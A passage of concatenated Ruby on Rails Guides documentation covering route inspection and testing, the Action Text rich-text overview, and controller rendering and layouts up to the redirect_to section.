end
```
Calling `draw(:admin)` inside the `Rails.application.routes.draw` block itself will try to load a route file that has the same name as the argument given (`admin.rb` in this example). The file needs to be located inside the `config/routes` directory or any sub-directory (i.e. `config/routes/admin.rb` or `config/routes/external/admin.rb`).
You can use the normal routing DSL inside the `admin.rb` routing file, but you **shouldn't** surround it with the `Rails.application.routes.draw` block like you did in the main `config/routes.rb` file.
### [5.1 Don't use this feature unless you really need it](#don-t-use-this-feature-unless-you-really-need-it)
Having multiple routing files makes discoverability and understandability harder. For most applications - even those with a few hundred routes - it's easier for developers to have a single routing file. The Rails routing DSL already offers a way to break routes in an organized manner with `namespace` and `scope`.
[6 Inspecting and Testing Routes](#inspecting-and-testing-routes)
-----------------------------------------------------------------
Rails offers facilities for inspecting and testing your routes.
### [6.1 Listing Existing Routes](#listing-existing-routes)
To get a complete list of the available routes in your application, visit http://localhost:3000/rails/info/routes in your browser while your server is running in the **development** environment. You can also execute the `bin/rails routes` command in your terminal to produce the same output.
Both methods will list all of your routes, in the same order that they appear in `config/routes.rb`. For each route, you'll see:
* The route name (if any)
* The HTTP verb used (if the route doesn't respond to all verbs)
* The URL pattern to match
* The routing parameters for the route
For example, here's a small section of the `bin/rails routes` output for a RESTful route:
```
users GET /users(.:format) users#index
POST /users(.:format) users#create
new_user GET /users/new(.:format) users#new
edit_user GET /users/:id/edit(.:format) users#edit
```
You can also use the `--expanded` option to turn on the expanded table formatting mode.
```
$ bin/rails routes --expanded
--[ Route 1 ]----------------------------------------------------
Prefix | users
Verb | GET
URI | /users(.:format)
Controller#Action | users#index
--[ Route 2 ]----------------------------------------------------
Prefix |
Verb | POST
URI | /users(.:format)
Controller#Action | users#create
--[ Route 3 ]----------------------------------------------------
Prefix | new_user
Verb | GET
URI | /users/new(.:format)
Controller#Action | users#new
--[ Route 4 ]----------------------------------------------------
Prefix | edit_user
Verb | GET
URI | /users/:id/edit(.:format)
Controller#Action | users#edit
```
You can search through your routes with the grep option: -g. This outputs any routes that partially match the URL helper method name, the HTTP verb, or the URL path.
```
$ bin/rails routes -g new_comment
$ bin/rails routes -g POST
$ bin/rails routes -g admin
```
If you only want to see the routes that map to a specific controller, there's the -c option.
```
$ bin/rails routes -c users
$ bin/rails routes -c admin/users
$ bin/rails routes -c Comments
$ bin/rails routes -c Articles::CommentsController
```
You'll find that the output from `bin/rails routes` is much more readable if you widen your terminal window until the output lines don't wrap.
### [6.2 Testing Routes](#testing-routes)
Routes should be included in your testing strategy (just like the rest of your application). Rails offers three built-in assertions designed to make testing routes simpler:
* [`assert_generates`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_generates)
* [`assert_recognizes`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_recognizes)
* [`assert_routing`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_routing)
#### [6.2.1 The `assert_generates` Assertion](#the-assert-generates-assertion)
[`assert_generates`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_generates) asserts that a particular set of options generate a particular path and can be used with default routes or custom routes. For example:
```
assert_generates '/photos/1', { controller: 'photos', action: 'show', id: '1' }
assert_generates '/about', controller: 'pages', action: 'about'
```
#### [6.2.2 The `assert_recognizes` Assertion](#the-assert-recognizes-assertion)
[`assert_recognizes`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_recognizes) is the inverse of `assert_generates`. It asserts that a given path is recognized and routes it to a particular spot in your application. For example:
```
assert_recognizes({ controller: 'photos', action: 'show', id: '1' }, '/photos/1')
```
You can supply a `:method` argument to specify the HTTP verb:
```
assert_recognizes({ controller: 'photos', action: 'create' }, { path: 'photos', method: :post })
```
#### [6.2.3 The `assert_routing` Assertion](#the-assert-routing-assertion)
The [`assert_routing`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_routing) assertion checks the route both ways: it tests that the path generates the options, and that the options generate the path. Thus, it combines the functions of `assert_generates` and `assert_recognizes`:
```
assert_routing({ path: 'photos', method: :post }, { controller: 'photos', action: 'create' })
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Action Text Overview Action Text Overview
====================
This guide provides you with all you need to get started in handling rich text content.
After reading this guide, you will know:
* How to configure Action Text.
* How to handle rich text content.
* How to style rich text content and attachments.
Chapters
--------
1. [What is Action Text?](#what-is-action-text-questionmark)
2. [Trix compared to other rich text editors](#trix-compared-to-other-rich-text-editors)
3. [Installation](#installation)
4. [Creating Rich Text content](#creating-rich-text-content)
5. [Rendering Rich Text content](#rendering-rich-text-content)
* [Rendering attachments](#rendering-attachments)
6. [Avoid N+1 queries](#avoid-n-1-queries)
7. [API / Backend development](#api-backend-development)
[1 What is Action Text?](#what-is-action-text-questionmark)
-----------------------------------------------------------
Action Text brings rich text content and editing to Rails. It includes the [Trix editor](https://trix-editor.org) that handles everything from formatting to links to quotes to lists to embedded images and galleries. The rich text content generated by the Trix editor is saved in its own RichText model that's associated with any existing Active Record model in the application. Any embedded images (or other attachments) are automatically stored using Active Storage and associated with the included RichText model.
[2 Trix compared to other rich text editors](#trix-compared-to-other-rich-text-editors)
---------------------------------------------------------------------------------------
Most WYSIWYG editors are wrappers around HTML’s `contenteditable` and `execCommand` APIs, designed by Microsoft to support live editing of web pages in Internet Explorer 5.5, and [eventually reverse-engineered](https://blog.whatwg.org/the-road-to-html-5-contenteditable#history) and copied by other browsers.
Because these APIs were never fully specified or documented, and because WYSIWYG HTML editors are enormous in scope, each browser's implementation has its own set of bugs and quirks, and JavaScript developers are left to resolve the inconsistencies.
Trix sidesteps these inconsistencies by treating contenteditable as an I/O device: when input makes its way to the editor, Trix converts that input into an editing operation on its internal document model, then re-renders that document back into the editor. This gives Trix complete control over what happens after every keystroke, and avoids the need to use execCommand at all.
[3 Installation](#installation)
-------------------------------
Run `bin/rails action_text:install` to add the Yarn package and copy over the necessary migration. Also, you need to set up Active Storage for embedded images and other attachments. Please refer to the [Active Storage Overview](active_storage_overview) guide.
Action Text uses polymorphic relationships with the `action_text_rich_texts` table so that it can be shared with all models that have rich text attributes. If your models with Action Text content use UUID values for identifiers, all models that use Action Text attributes will need to use UUID values for their unique identifiers. The generated migration for Action Text will also need to be updated to specify `type: :uuid` for the `:record` `references` line.
After the installation is complete, a Rails app should have the following changes:
1. Both `trix` and `@rails/actiontext` should be required in your JavaScript entrypoint.
```
// application.js
import "trix"
import "@rails/actiontext"
```
2. The `trix` stylesheet will be included together with Action Text styles in your `application.css` file.
[4 Creating Rich Text content](#creating-rich-text-content)
-----------------------------------------------------------
Add a rich text field to an existing model:
```
# app/models/message.rb
class Message < ApplicationRecord
has_rich_text :content
end
```
or add rich text field while creating a new model using:
```
bin/rails generate model Message content:rich_text
```
**Note:** you don't need to add a `content` field to your `messages` table.
Then use [`rich_text_area`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-rich_text_area) to refer to this field in the form for the model:
```
<%# app/views/messages/_form.html.erb %>
<%= form_with model: message do |form| %>
<div class="field">
<%= form.label :content %>
<%= form.rich_text_area :content %>
</div>
<% end %>
```
And finally, display the sanitized rich text on a page:
```
<%= @message.content %>
```
To accept the rich text content, all you have to do is permit the referenced attribute:
```
class MessagesController < ApplicationController
def create
message = Message.create! params.require(:message).permit(:title, :content)
redirect_to message
end
end
```
[5 Rendering Rich Text content](#rendering-rich-text-content)
-------------------------------------------------------------
Action Text will sanitize and render rich content on your behalf.
By default, the Action Text editor and content are styled by the Trix defaults.
If you want to change these defaults, remove the `// require "actiontext.scss"` line from your `application.scss` to omit the [contents of that file](https://raw.githubusercontent.com/basecamp/trix/master/dist/trix.css).
By default, Action Text will render rich text content into an element that declares the `.trix-content` class:
```
<%# app/views/layouts/action_text/contents/_content.html.erb %>
<div class="trix-content">
<%= yield %>
</div>
```
If you'd like to change the rich text's surrounding HTML with your own layout, declare your own `app/views/layouts/action_text/contents/_content.html.erb` template and call `yield` in place of the content.
You can also style the HTML used for embedded images and other attachments (known as blobs). On installation, Action Text will copy over a partial to `app/views/active_storage/blobs/_blob.html.erb`, which you can specialize.
### [5.1 Rendering attachments](#rendering-attachments)
In addition to attachments uploaded through Active Storage, Action Text can embed anything that can be resolved by a [Signed GlobalID](https://github.com/rails/globalid#signed-global-ids).
Action Text renders embedded `<action-text-attachment>` elements by resolving their `sgid` attribute into an instance. Once resolved, that instance is passed along to [`render`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/RenderingHelper.html#method-i-render). The resulting HTML is embedded as a descendant of the `<action-text-attachment>` element.
For example, consider a `User` model:
```
# app/models/user.rb
class User < ApplicationRecord
has_one_attached :avatar
end
user = User.find(1)
user.to_global_id.to_s #=> gid://MyRailsApp/User/1
user.to_signed_global_id.to_s #=> BAh7CEkiCG…
```
Next, consider some rich text content that embeds an `<action-text-attachment>` element that references the `User` instance's signed GlobalID:
```
<p>Hello, <action-text-attachment sgid="BAh7CEkiCG…"></action-text-attachment>.</p>
```
Action Text resolves uses the "BAh7CEkiCG…" String to resolve the `User` instance. Next, consider the application's `users/user` partial:
```
<%# app/views/users/_user.html.erb %>
<span><%= image_tag user.avatar %> <%= user.name %></span>
```
The resulting HTML rendered by Action Text would look something like:
```
<p>Hello, <action-text-attachment sgid="BAh7CEkiCG…"><span><img src="..."> Jane Doe</span></action-text-attachment>.</p>
```
To render a different partial, define `User#to_attachable_partial_path`:
```
class User < ApplicationRecord
def to_attachable_partial_path
"users/attachable"
end
end
```
Then declare that partial. The `User` instance will be available as the `user` partial-local variable:
```
<%# app/views/users/_attachable.html.erb %>
<span><%= image_tag user.avatar %> <%= user.name %></span>
```
To integrate with Action Text `<action-text-attachment>` element rendering, a class must:
* include the `ActionText::Attachable` module
* implement `#to_sgid(**options)` (made available through the [`GlobalID::Identification` concern](https://github.com/rails/globalid#usage))
* (optional) declare `#to_attachable_partial_path`
By default, all `ActiveRecord::Base` descendants mix-in [`GlobalID::Identification` concern](https://github.com/rails/globalid#usage), and are therefore `ActionText::Attachable` compatible.
[6 Avoid N+1 queries](#avoid-n-1-queries)
-----------------------------------------
If you wish to preload the dependent `ActionText::RichText` model, assuming your rich text field is named `content`, you can use the named scope:
```
Message.all.with_rich_text_content # Preload the body without attachments.
Message.all.with_rich_text_content_and_embeds # Preload both body and attachments.
```
[7 API / Backend development](#api-backend-development)
-------------------------------------------------------
1. A backend API (for example, using JSON) needs a separate endpoint for uploading files that creates an `ActiveStorage::Blob` and returns its `attachable_sgid`:
```
{
"attachable_sgid": "BAh7CEkiCG…"
}
```
2. Take that `attachable_sgid` and ask your frontend to insert it in rich text content using an `<action-text-attachment>` tag:
```
<action-text-attachment sgid="BAh7CEkiCG…"></action-text-attachment>
```
This is based on Basecamp, so if you still can't find what you are looking for, check this [Basecamp Doc](https://github.com/basecamp/bc3-api/blob/master/sections/rich_text.md).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Layouts and Rendering in Rails Layouts and Rendering in Rails
==============================
This guide covers the basic layout features of Action Controller and Action View.
After reading this guide, you will know:
* How to use the various rendering methods built into Rails.
* How to create layouts with multiple content sections.
* How to use partials to DRY up your views.
* How to use nested layouts (sub-templates).
Chapters
--------
1. [Overview: How the Pieces Fit Together](#overview-how-the-pieces-fit-together)
2. [Creating Responses](#creating-responses)
* [Rendering by Default: Convention Over Configuration in Action](#rendering-by-default-convention-over-configuration-in-action)
* [Using `render`](#using-render)
* [Using `redirect_to`](#using-redirect-to)
* [Using `head` To Build Header-Only Responses](#using-head-to-build-header-only-responses)
3. [Structuring Layouts](#structuring-layouts)
* [Asset Tag Helpers](#asset-tag-helpers)
* [Understanding `yield`](#understanding-yield)
* [Using the `content_for` Method](#using-the-content-for-method)
* [Using Partials](#using-partials)
* [Using Nested Layouts](#using-nested-layouts)
[1 Overview: How the Pieces Fit Together](#overview-how-the-pieces-fit-together)
--------------------------------------------------------------------------------
This guide focuses on the interaction between Controller and View in the Model-View-Controller triangle. As you know, the Controller is responsible for orchestrating the whole process of handling a request in Rails, though it normally hands off any heavy code to the Model. But then, when it's time to send a response back to the user, the Controller hands things off to the View. It's that handoff that is the subject of this guide.
In broad strokes, this involves deciding what should be sent as the response and calling an appropriate method to create that response. If the response is a full-blown view, Rails also does some extra work to wrap the view in a layout and possibly to pull in partial views. You'll see all of those paths later in this guide.
[2 Creating Responses](#creating-responses)
-------------------------------------------
From the controller's point of view, there are three ways to create an HTTP response:
* Call [`render`](https://edgeapi.rubyonrails.org/classes/AbstractController/Rendering.html#method-i-render) to create a full response to send back to the browser
* Call [`redirect_to`](https://edgeapi.rubyonrails.org/classes/ActionController/Redirecting.html#method-i-redirect_to) to send an HTTP redirect status code to the browser
* Call [`head`](https://edgeapi.rubyonrails.org/classes/ActionController/Head.html#method-i-head) to create a response consisting solely of HTTP headers to send back to the browser
### [2.1 Rendering by Default: Convention Over Configuration in Action](#rendering-by-default-convention-over-configuration-in-action)
You've heard that Rails promotes "convention over configuration". Default rendering is an excellent example of this. By default, controllers in Rails automatically render views with names that correspond to valid routes. For example, if you have this code in your `BooksController` class:
```
class BooksController < ApplicationController
end
```
And the following in your routes file:
```
resources :books
```
And you have a view file `app/views/books/index.html.erb`:
```
<h1>Books are coming soon!</h1>
```
Rails will automatically render `app/views/books/index.html.erb` when you navigate to `/books` and you will see "Books are coming soon!" on your screen.
However, a coming soon screen is only minimally useful, so you will soon create your `Book` model and add the index action to `BooksController`:
```
class BooksController < ApplicationController
def index
@books = Book.all
end
end
```
Note that we don't have explicit render at the end of the index action in accordance with "convention over configuration" principle. The rule is that if you do not explicitly render something at the end of a controller action, Rails will automatically look for the `action_name.html.erb` template in the controller's view path and render it. So in this case, Rails will render the `app/views/books/index.html.erb` file.
If we want to display the properties of all the books in our view, we can do so with an ERB template like this:
```
<h1>Listing Books</h1>
<table>
<thead>
<tr>
<th>Title</th>
<th>Content</th>
<th colspan="3"></th>
</tr>
</thead>
<tbody>
<% @books.each do |book| %>
<tr>
<td><%= book.title %></td>
<td><%= book.content %></td>
<td><%= link_to "Show", book %></td>
<td><%= link_to "Edit", edit_book_path(book) %></td>
<td><%= link_to "Destroy", book, data: { turbo_method: :delete, turbo_confirm: "Are you sure?" } %></td>
</tr>
<% end %>
</tbody>
</table>
<br>
<%= link_to "New book", new_book_path %>
```
The actual rendering is done by nested classes of the module [`ActionView::Template::Handlers`](https://edgeapi.rubyonrails.org/classes/ActionView/Template/Handlers.html). This guide does not dig into that process, but it's important to know that the file extension on your view controls the choice of template handler.
### [2.2 Using `render`](#using-render)
In most cases, the [`ActionController::Base#render`](https://edgeapi.rubyonrails.org/classes/AbstractController/Rendering.html#method-i-render) method does the heavy lifting of rendering your application's content for use by a browser. There are a variety of ways to customize the behavior of `render`. You can render the default view for a Rails template, or a specific template, or a file, or inline code, or nothing at all. You can render text, JSON, or XML. You can specify the content type or HTTP status of the rendered response as well.
If you want to see the exact results of a call to `render` without needing to inspect it in a browser, you can call `render_to_string`. This method takes exactly the same options as `render`, but it returns a string instead of sending a response back to the browser.
#### [2.2.1 Rendering an Action's View](#rendering-an-action-s-view)
If you want to render the view that corresponds to a different template within the same controller, you can use `render` with the name of the view:
```
def update
@book = Book.find(params[:id])
if @book.update(book_params)
redirect_to(@book)
else
render "edit"
end
end
```
If the call to `update` fails, calling the `update` action in this controller will render the `edit.html.erb` template belonging to the same controller.
If you prefer, you can use a symbol instead of a string to specify the action to render:
```
def update
@book = Book.find(params[:id])
if @book.update(book_params)
redirect_to(@book)
else
render :edit, status: :unprocessable_entity
end
end
```
#### [2.2.2 Rendering an Action's Template from Another Controller](#rendering-an-action-s-template-from-another-controller)
What if you want to render a template from an entirely different controller from the one that contains the action code? You can also do that with `render`, which accepts the full path (relative to `app/views`) of the template to render. For example, if you're running code in an `AdminProductsController` that lives in `app/controllers/admin`, you can render the results of an action to a template in `app/views/products` this way:
```
render "products/show"
```
Rails knows that this view belongs to a different controller because of the embedded slash character in the string. If you want to be explicit, you can use the `:template` option (which was required on Rails 2.2 and earlier):
```
render template: "products/show"
```
#### [2.2.3 Wrapping it up](#wrapping-it-up)
The above two ways of rendering (rendering the template of another action in the same controller, and rendering the template of another action in a different controller) are actually variants of the same operation.
In fact, in the BooksController class, inside of the update action where we want to render the edit template if the book does not update successfully, all of the following render calls would all render the `edit.html.erb` template in the `views/books` directory:
```
render :edit
render action: :edit
render "edit"
render action: "edit"
render "books/edit"
render template: "books/edit"
```
Which one you use is really a matter of style and convention, but the rule of thumb is to use the simplest one that makes sense for the code you are writing.
#### [2.2.4 Using `render` with `:inline`](#using-render-with-inline)
The `render` method can do without a view completely, if you're willing to use the `:inline` option to supply ERB as part of the method call. This is perfectly valid:
```
render inline: "<% products.each do |p| %><p><%= p.name %></p><% end %>"
```
There is seldom any good reason to use this option. Mixing ERB into your controllers defeats the MVC orientation of Rails and will make it harder for other developers to follow the logic of your project. Use a separate erb view instead.
By default, inline rendering uses ERB. You can force it to use Builder instead with the `:type` option:
```
render inline: "xml.p {'Horrid coding practice!'}", type: :builder
```
#### [2.2.5 Rendering Text](#rendering-text)
You can send plain text - with no markup at all - back to the browser by using the `:plain` option to `render`:
```
render plain: "OK"
```
Rendering pure text is most useful when you're responding to Ajax or web service requests that are expecting something other than proper HTML.
By default, if you use the `:plain` option, the text is rendered without using the current layout. If you want Rails to put the text into the current layout, you need to add the `layout: true` option and use the `.text.erb` extension for the layout file.
#### [2.2.6 Rendering HTML](#rendering-html)
You can send an HTML string back to the browser by using the `:html` option to `render`:
```
render html: helpers.tag.strong('Not Found')
```
This is useful when you're rendering a small snippet of HTML code. However, you might want to consider moving it to a template file if the markup is complex.
When using `html:` option, HTML entities will be escaped if the string is not composed with `html_safe`-aware APIs.
#### [2.2.7 Rendering JSON](#rendering-json)
JSON is a JavaScript data format used by many Ajax libraries. Rails has built-in support for converting objects to JSON and rendering that JSON back to the browser:
```
render json: @product
```
You don't need to call `to_json` on the object that you want to render. If you use the `:json` option, `render` will automatically call `to_json` for you.
#### [2.2.8 Rendering XML](#rendering-xml)
Rails also has built-in support for converting objects to XML and rendering that XML back to the caller:
```
render xml: @product
```
You don't need to call `to_xml` on the object that you want to render. If you use the `:xml` option, `render` will automatically call `to_xml` for you.
#### [2.2.9 Rendering Vanilla JavaScript](#rendering-vanilla-javascript)
Rails can render vanilla JavaScript:
```
render js: "alert('Hello Rails');"
```
This will send the supplied string to the browser with a MIME type of `text/javascript`.
#### [2.2.10 Rendering raw body](#rendering-raw-body)
You can send a raw content back to the browser, without setting any content type, by using the `:body` option to `render`:
```
render body: "raw"
```
This option should be used only if you don't care about the content type of the response. Using `:plain` or `:html` might be more appropriate most of the time.
Unless overridden, your response returned from this render option will be `text/plain`, as that is the default content type of Action Dispatch response.
#### [2.2.11 Rendering raw file](#rendering-raw-file)
Rails can render a raw file from an absolute path. This is useful for conditionally rendering static files like error pages.
```
render file: "#{Rails.root}/public/404.html", layout: false
```
This renders the raw file (it doesn't support ERB or other handlers). By default it is rendered within the current layout.
Using the `:file` option in combination with users input can lead to security problems since an attacker could use this action to access security sensitive files in your file system.
`send_file` is often a faster and better option if a layout isn't required.
#### [2.2.12 Rendering objects](#rendering-objects)
Rails can render objects responding to `:render_in`.
```
render MyRenderable.new
```
This calls `render_in` on the provided object with the current view context.
#### [2.2.13 Options for `render`](#options-for-render)
Calls to the [`render`](https://edgeapi.rubyonrails.org/classes/AbstractController/Rendering.html#method-i-render) method generally accept six options:
* `:content_type`
* `:layout`
* `:location`
* `:status`
* `:formats`
* `:variants`
##### [2.2.13.1 The `:content_type` Option](#the-content-type-option)
By default, Rails will serve the results of a rendering operation with the MIME content-type of `text/html` (or `application/json` if you use the `:json` option, or `application/xml` for the `:xml` option.). There are times when you might like to change this, and you can do so by setting the `:content_type` option:
```
render template: "feed", content_type: "application/rss"
```
##### [2.2.13.2 The `:layout` Option](#the-layout-option)
With most of the options to `render`, the rendered content is displayed as part of the current layout. You'll learn more about layouts and how to use them later in this guide.
You can use the `:layout` option to tell Rails to use a specific file as the layout for the current action:
```
render layout: "special_layout"
```
You can also tell Rails to render with no layout at all:
```
render layout: false
```
##### [2.2.13.3 The `:location` Option](#the-location-option)
You can use the `:location` option to set the HTTP `Location` header:
```
render xml: photo, location: photo_url(photo)
```
##### [2.2.13.4 The `:status` Option](#the-status-option)
Rails will automatically generate a response with the correct HTTP status code (in most cases, this is `200 OK`). You can use the `:status` option to change this:
```
render status: 500
render status: :forbidden
```
Rails understands both numeric status codes and the corresponding symbols shown below.
| Response Class | HTTP Status Code | Symbol |
| --- | --- | --- |
| **Informational** | 100 | :continue |
| | 101 | :switching\_protocols |
| | 102 | :processing |
| **Success** | 200 | :ok |
| | 201 | :created |
| | 202 | :accepted |
| | 203 | :non\_authoritative\_information |
| | 204 | :no\_content |
| | 205 | :reset\_content |
| | 206 | :partial\_content |
| | 207 | :multi\_status |
| | 208 | :already\_reported |
| | 226 | :im\_used |
| **Redirection** | 300 | :multiple\_choices |
| | 301 | :moved\_permanently |
| | 302 | :found |
| | 303 | :see\_other |
| | 304 | :not\_modified |
| | 305 | :use\_proxy |
| | 307 | :temporary\_redirect |
| | 308 | :permanent\_redirect |
| **Client Error** | 400 | :bad\_request |
| | 401 | :unauthorized |
| | 402 | :payment\_required |
| | 403 | :forbidden |
| | 404 | :not\_found |
| | 405 | :method\_not\_allowed |
| | 406 | :not\_acceptable |
| | 407 | :proxy\_authentication\_required |
| | 408 | :request\_timeout |
| | 409 | :conflict |
| | 410 | :gone |
| | 411 | :length\_required |
| | 412 | :precondition\_failed |
| | 413 | :payload\_too\_large |
| | 414 | :uri\_too\_long |
| | 415 | :unsupported\_media\_type |
| | 416 | :range\_not\_satisfiable |
| | 417 | :expectation\_failed |
| | 421 | :misdirected\_request |
| | 422 | :unprocessable\_entity |
| | 423 | :locked |
| | 424 | :failed\_dependency |
| | 426 | :upgrade\_required |
| | 428 | :precondition\_required |
| | 429 | :too\_many\_requests |
| | 431 | :request\_header\_fields\_too\_large |
| | 451 | :unavailable\_for\_legal\_reasons |
| **Server Error** | 500 | :internal\_server\_error |
| | 501 | :not\_implemented |
| | 502 | :bad\_gateway |
| | 503 | :service\_unavailable |
| | 504 | :gateway\_timeout |
| | 505 | :http\_version\_not\_supported |
| | 506 | :variant\_also\_negotiates |
| | 507 | :insufficient\_storage |
| | 508 | :loop\_detected |
| | 510 | :not\_extended |
| | 511 | :network\_authentication\_required |
If you try to render content along with a non-content status code (100-199, 204, 205, or 304), it will be dropped from the response.
##### [2.2.13.5 The `:formats` Option](#the-formats-option)
Rails uses the format specified in the request (or `:html` by default). You can change this passing the `:formats` option with a symbol or an array:
```
render formats: :xml
render formats: [:json, :xml]
```
If a template with the specified format does not exist an `ActionView::MissingTemplate` error is raised.
##### [2.2.13.6 The `:variants` Option](#the-variants-option)
This tells Rails to look for template variations of the same format. You can specify a list of variants by passing the `:variants` option with a symbol or an array.
An example of use would be this.
```
# called in HomeController#index
render variants: [:mobile, :desktop]
```
With this set of variants Rails will look for the following set of templates and use the first that exists.
* `app/views/home/index.html+mobile.erb`
* `app/views/home/index.html+desktop.erb`
* `app/views/home/index.html.erb`
If a template with the specified format does not exist an `ActionView::MissingTemplate` error is raised.
Instead of setting the variant on the render call you may also set it on the request object in your controller action.
```
def index
request.variant = determine_variant
end
private
def determine_variant
variant = nil
# some code to determine the variant(s) to use
variant = :mobile if session[:use_mobile]
variant
end
```
#### [2.2.14 Finding Layouts](#finding-layouts)
To find the current layout, Rails first looks for a file in `app/views/layouts` with the same base name as the controller. For example, rendering actions from the `PhotosController` class will use `app/views/layouts/photos.html.erb` (or `app/views/layouts/photos.builder`). If there is no such controller-specific layout, Rails will use `app/views/layouts/application.html.erb` or `app/views/layouts/application.builder`. If there is no `.erb` layout, Rails will use a `.builder` layout if one exists. Rails also provides several ways to more precisely assign specific layouts to individual controllers and actions.
##### [2.2.14.1 Specifying Layouts for Controllers](#specifying-layouts-for-controllers)
You can override the default layout conventions in your controllers by using the [`layout`](https://edgeapi.rubyonrails.org/classes/ActionView/Layouts/ClassMethods.html#method-i-layout) declaration. For example:
```
class ProductsController < ApplicationController
layout "inventory"
#...
end
```
With this declaration, all of the views rendered by the `ProductsController` will use `app/views/layouts/inventory.html.erb` as their layout.
To assign a specific layout for the entire application, use a `layout` declaration in your `ApplicationController` class:
```
class ApplicationController < ActionController::Base
layout "main"
#...
end
```
With this declaration, all of the views in the entire application will use `app/views/layouts/main.html.erb` for their layout.
##### [2.2.14.2 Choosing Layouts at Runtime](#choosing-layouts-at-runtime)
You can use a symbol to defer the choice of layout until a request is processed:
```
class ProductsController < ApplicationController
layout :products_layout
def show
@product = Product.find(params[:id])
end
private
def products_layout
@current_user.special? ? "special" : "products"
end
end
```
Now, if the current user is a special user, they'll get a special layout when viewing a product.
You can even use an inline method, such as a Proc, to determine the layout. For example, if you pass a Proc object, the block you give the Proc will be given the `controller` instance, so the layout can be determined based on the current request:
```
class ProductsController < ApplicationController
layout Proc.new { |controller| controller.request.xhr? ? "popup" : "application" }
end
```
##### [2.2.14.3 Conditional Layouts](#conditional-layouts)
Layouts specified at the controller level support the `:only` and `:except` options. These options take either a method name, or an array of method names, corresponding to method names within the controller:
```
class ProductsController < ApplicationController
layout "product", except: [:index, :rss]
end
```
With this declaration, the `product` layout would be used for everything but the `rss` and `index` methods.
##### [2.2.14.4 Layout Inheritance](#layout-inheritance)
Layout declarations cascade downward in the hierarchy, and more specific layout declarations always override more general ones. For example:
* `application_controller.rb`
```
class ApplicationController < ActionController::Base
layout "main"
end
```
* `articles_controller.rb`
```
class ArticlesController < ApplicationController
end
```
* `special_articles_controller.rb`
```
class SpecialArticlesController < ArticlesController
layout "special"
end
```
* `old_articles_controller.rb`
```
class OldArticlesController < SpecialArticlesController
layout false
def show
@article = Article.find(params[:id])
end
def index
@old_articles = Article.older
render layout: "old"
end
# ...
end
```
In this application:
* In general, views will be rendered in the `main` layout
* `ArticlesController#index` will use the `main` layout
* `SpecialArticlesController#index` will use the `special` layout
* `OldArticlesController#show` will use no layout at all
* `OldArticlesController#index` will use the `old` layout
##### [2.2.14.5 Template Inheritance](#template-inheritance)
Similar to the Layout Inheritance logic, if a template or partial is not found in the conventional path, the controller will look for a template or partial to render in its inheritance chain. For example:
```
# app/controllers/application_controller.rb
class ApplicationController < ActionController::Base
end
```
```
# app/controllers/admin_controller.rb
class AdminController < ApplicationController
end
```
```
# app/controllers/admin/products_controller.rb
class Admin::ProductsController < AdminController
def index
end
end
```
The lookup order for an `admin/products#index` action will be:
* `app/views/admin/products/`
* `app/views/admin/`
* `app/views/application/`
This makes `app/views/application/` a great place for your shared partials, which can then be rendered in your ERB as such:
```
<%# app/views/admin/products/index.html.erb %>
<%= render @products || "empty_list" %>
<%# app/views/application/_empty_list.html.erb %>
There are no items in this list <em>yet</em>.
```
#### [2.2.15 Avoiding Double Render Errors](#avoiding-double-render-errors)
Sooner or later, most Rails developers will see the error message "Can only render or redirect once per action". While this is annoying, it's relatively easy to fix. Usually it happens because of a fundamental misunderstanding of the way that `render` works.
For example, here's some code that will trigger this error:
```
def show
@book = Book.find(params[:id])
if @book.special?
render action: "special_show"
end
render action: "regular_show"
end
```
If `@book.special?` evaluates to `true`, Rails will start the rendering process to dump the `@book` variable into the `special_show` view. But this will *not* stop the rest of the code in the `show` action from running, and when Rails hits the end of the action, it will start to render the `regular_show` view - and throw an error. The solution is simple: make sure that you have only one call to `render` or `redirect` in a single code path. One thing that can help is `and return`. Here's a patched version of the method:
```
def show
@book = Book.find(params[:id])
if @book.special?
render action: "special_show" and return
end
render action: "regular_show"
end
```
Make sure to use `and return` instead of `&& return` because `&& return` will not work due to the operator precedence in the Ruby Language.
Note that the implicit render done by ActionController detects if `render` has been called, so the following will work without errors:
```
def show
@book = Book.find(params[:id])
if @book.special?
render action: "special_show"
end
end
```
This will render a book with `special?` set with the `special_show` template, while other books will render with the default `show` template.
### [2.3 Using `redirect_to`](#using-redirect-to)
